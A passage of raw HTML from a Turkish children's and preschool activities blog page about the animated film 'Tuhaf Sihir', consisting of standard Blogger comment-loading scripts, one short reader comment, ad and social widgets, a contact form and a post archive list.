paylaş</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3325435523139377901&postID=6179534505720880709&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Facebook&#39;ta Paylaş'><span class='share-button-link-text'>Facebook'ta Paylaş</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3325435523139377901&postID=6179534505720880709&target=pinterest' target='_blank' title='Pinterest&#39;te Paylaş'><span class='share-button-link-text'>Pinterest'te Paylaş</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://cocukokuloncesi.blogspot.com/search/label/animasyon%20%C3%A7izgi%20film' rel='tag'>animasyon çizgi film</a>,
<a href='https://cocukokuloncesi.blogspot.com/search/label/animasyon%20film%20%C3%B6nerileri' rel='tag'>animasyon film önerileri</a>,
<a href='https://cocukokuloncesi.blogspot.com/search/label/%C3%A7izgi%20film%20%C3%B6nerileri' rel='tag'>çizgi film önerileri</a>,
<a href='https://cocukokuloncesi.blogspot.com/search/label/%C3%A7ocuk%20filmleri' rel='tag'>çocuk filmleri</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

  </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>1 yorum:</h4>
<div class='comments-content'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = null;
      var msgs = null;
      var config = {};

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        var text = (entry &&
                    ((entry.content && entry.content.$t) ||
                     (entry.summary && entry.summary.$t))) ||
            '';
        if (entry && entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + text + '</span>';
            }
          }
        }
        return text;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                  comment.displayTime = entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/comment/delete/'
               + config.blogId + '/' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          replybox.src = '';
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<div class="comment-thread toplevel-thread"><ol id="top-ra"><li class="comment" id="c6243497935377535663"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/01237331237126888144" rel="nofollow">Çocuk Okul Öncesi</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html?showComment=1461863799143#c6243497935377535663">28 Nisan 2016 20:16</a></span></div><p class="comment-content">hoş geldin takipteyim :)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6243497935377535663">Yanıtla</a><span class="item-control blog-admin blog-admin pid-805436734"><a target="_self" href="https://www.blogger.com/comment/delete/3325435523139377901/6243497935377535663">Sil</a></span></span></div><div class="comment-replies"><div id="c6243497935377535663-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Yanıtlar</a></span></span><ol id="c6243497935377535663-ra" class="thread-chrome thread-expanded"><div></div><div id="c6243497935377535663-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6243497935377535663">Yanıtla</a></div></ol></div></div><div class="comment-replybox-single" id="c6243497935377535663-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Yorum ekle</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="6179534505720880709"><a target="_self">Daha fazlasını yükle...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3325435523139377901?po=6179534505720880709&hl=tr&saa=85391&origin=https://cocukokuloncesi.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cocukokuloncesi.blogspot.com/2016/04/eglenceli-ve-egitici-balon-deneyi.html' id='Blog1_blog-pager-newer-link' title='Sonraki Kayıt'>Sonraki Kayıt</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cocukokuloncesi.blogspot.com/2016/04/evde-kolay-parmak-boyas-yapm.html' id='Blog1_blog-pager-older-link' title='Önceki Kayıt'>Önceki Kayıt</a>
</span>
<a class='home-link' href='https://cocukokuloncesi.blogspot.com/'>Ana Sayfa</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Kaydol:
<a class='feed-link' href='https://cocukokuloncesi.blogspot.com/feeds/6179534505720880709/comments/default' target='_blank' type='application/atom+xml'>Kayıt Yorumları (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_config = function () { 
                this.language = "pt_BR";
            };
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div id='fb-root'></div><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Sosyal Medya</h2>
<div class='widget-content'>
<div class="exsprite">
<ul>
<li><a class="icon rss" href="http://cocukokuloncesi.blogspot.com.tr/">RSS Takip Adresi</a></li>

<li><a class="icon google" href="mailto:cocukokuloncesi@gmail.com">Gmail</a></li>

<li><a class="icon facebook" href="https://www.facebook.com/cocukokuloncesi1/">Facebook</a></li>

<li><a class="icon twitter" href="https://twitter.com/cocukokuloncesi">Twitter</a></li>

<li><a class="icon linkedin" href="https://www.instagram.com/cocuk_okul_oncesi/">Instagram</a></li>
</ul>
</div>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popüler Yayınlar</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://cocukokuloncesi.blogspot.com/2015/11/kar-kuresi-yapm.html'>Kar Küresi Yapımı</a></div>
<div class='item-snippet'>   Malzemeler:  orta boy kavanoz  sıcak silikon yapıştırıcı  sim  pinpon topu  oynar gözler  siyah keçeli kalem  şönil          Öncelikle ka...</div>
</li>
<li>
<div class='item-title'><a href='https://cocukokuloncesi.blogspot.com/2015/02/kis-uykusuna-yatan-hayvanlar.html'>KIŞ UYKUSUNA YATAN HAYVANLAR..</a></div>
<div class='item-snippet'>          Havalar soğumaya başladı bırrr, (Eller göğüste çapraz yapılarak titrenir.) Bazı hayvanların da uykusu geldi. (Esneme hareketi yapı...</div>
</li>
<li>
<div class='item-title'><a href='https://cocukokuloncesi.blogspot.com/2015/01/kasik-kukla-yapimi.html'>Kaşık Kukla Nasıl Yapılır?</a></div>
<div class='item-snippet'> KAŞIK KUKLA YAPIMI     Merhabalar... Bu yazımda da sizlere kaşık kukla yapımını anlatacağım.Eminim ki yaparken çok eğleneceksiniz.   Malzem...</div>
</li>
<li>
<div class='item-title'><a href='https://cocukokuloncesi.blogspot.com/2015/02/mujdeler-olsun-kar-yaydi.html'>MÜJDELER OLSUN KAR YAYDI</a></div>
<div class='item-snippet'>    MÜJDELER OLSUN KAR YAYDI   Müjdeler olsun kar yağdı, koşun çocuklar hey, Her taraf beyazlandı ,bugün şenlik var&#8230; Kardan adam yapalım,bur...</div>
</li>
<li>
<div class='item-title'><a href='https://cocukokuloncesi.blogspot.com/2015/11/fasulye-buyudu-sarks.html'>Fasulye Büyüdü Şarkısı</a></div>
<div class='item-snippet'>         Fasulye büyüdü fasulye büyüdü   Bulutlara kadaaaar     Aleyna tırmandı, Zeynep tırmandı, Selen tırmandı   Çıktı tepeye kadaaaaar   ...</div>
</li>
<li>
<div class='item-title'><a href='https://cocukokuloncesi.blogspot.com/2015/02/psikoloji-bolumu-ogrencisi-ozgecan.html'>ÖZGECAN'IMIZ YANDI!!!</a></div>
<div class='item-snippet'>  &#160;Psikoloji Bölümü öğrencisi Özgecan Aslan, 12 Şubat 2015 tarihinde bindiği Mersin Tok firmasına ait minibüsün şoförü, şoförün oğlu ve arka...</div>
</li>
<li>
<div class='item-title'><a href='https://cocukokuloncesi.blogspot.com/2015/02/blog-post.html'>Örümcek Şarkısı</a></div>
<div class='item-snippet'>       &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; ÖRÜMCEK    Bak bak bak bir örümcek  Duvara tırmanıyor gizlice   Bak bak bak bir örümcek  Duvara tırmanıyo...</div>
</li>
</ul>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense4'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cocukokuloncesi_sidebar_AdSense4_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2219650572119410"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="1711566992"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Diğer Sitemize de Bekleriz :)</h2>
<div class='widget-content'>
<a href='https://bebeklavuzu.blogspot.com.tr/'>
<img alt='Diğer Sitemize de Bekleriz :)' height='217' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj3AByQI2LzfdJtHQrWRszIi9V-wO_Q6w0gmvFHlV5KEWzTeZSTXlJXXTakMYhPDrWyvWWMeDODlEWLr5aBfgEm_K0huw81m2S7RISCzs-J6vyrPj_ysGSdTQovfXJBnPqIfDaVr9RzaNpD/s1600/23972465_569048380111853_1517980385_n.png' width='187'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Diğer Sitemize de Bekleriz :)</h2>
<div class='widget-content'>
<a href='http://sosyalhatun.blogspot.com'>
<img alt='Diğer Sitemize de Bekleriz :)' height='62' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcaBTtGVhokd9C0-rJg6I7U_VfzqaAx5oAMMWVFAkxqPxQEJc6ST5nL9EePfEqazDwU6LnlyxdUhrCmykO_yv3H7YvsEE1c0dehNg_euOaH-d7HHtU6f6j_8MTQG9bIoUuFzRlnlFJlvzi/s1600-r/sosyal+hatun.png' width='232'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- cocukokuloncesi_sidebar_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2219650572119410"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-host-channel="L0001"
     data-ad-slot="9809548865"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>İletişim Formu</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Ad
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-posta
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mesaj
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Gönder'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div>
<div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Takipçilerim</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3325435523139377901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttps://cocukokuloncesi.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3325435523139377901?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dtr\x26origin\x3dhttps://cocukokuloncesi.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Sayfa Görüntüleme Sayısı</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2023/'>2023</a>
<span class='post-count' dir='ltr'>(7)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2023/08/'>Ağustos</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2023/07/'>Temmuz</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2021/'>2021</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2021/12/'>Aralık</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2020/'>2020</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2020/10/'>Ekim</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2020/03/'>Mart</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2018/'>2018</a>
<span class='post-count' dir='ltr'>(8)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2018/03/'>Mart</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2018/01/'>Ocak</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2017/'>2017</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2017/12/'>Aralık</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2017/11/'>Kasım</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2017/07/'>Temmuz</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2017/05/'>Mayıs</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2017/03/'>Mart</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2017/02/'>Şubat</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2017/01/'>Ocak</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2016/'>2016</a>
<span class='post-count' dir='ltr'>(32)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2016/12/'>Aralık</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2016/11/'>Kasım</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2016/06/'>Haziran</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2016/05/'>Mayıs</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2016/04/'>Nisan</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='https://cocukokuloncesi.blogspot.com/2016/04/ulusal-egemenlik-ve-cocuk-bayram.html'>Ulusal Egemenlik ve Çocuk Bayramı</a></li>
<li><a href='https://cocukokuloncesi.blogspot.com/2016/04/eglenceli-ve-egitici-balon-deneyi.html'>Eğlenceli ve Eğitici Balon Deneyi</a></li>
<li><a href='https://cocukokuloncesi.blogspot.com/2016/04/tuhaf-sihir-animasyon-cizgi-film.html'>&quot;Tuhaf Sihir&quot; Animasyon Çizgi Film</a></li>
<li><a href='https://cocukokuloncesi.blogspot.com/2016/04/evde-kolay-parmak-boyas-yapm.html'>Evde Kolay Parmak Boyası Yapımı</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2016/03/'>Mart</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2016/02/'>Şubat</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2016/01/'>Ocak</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='https://cocukokuloncesi.blogspot.com/2015/12/'>Aralık</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
